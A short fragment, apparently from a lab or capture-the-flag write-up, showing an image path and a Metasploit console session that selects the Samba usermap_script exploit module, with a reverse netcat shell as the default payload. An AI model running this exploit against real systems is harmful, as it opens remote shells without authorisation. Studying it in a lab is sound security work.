 msf6 > use 0
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) >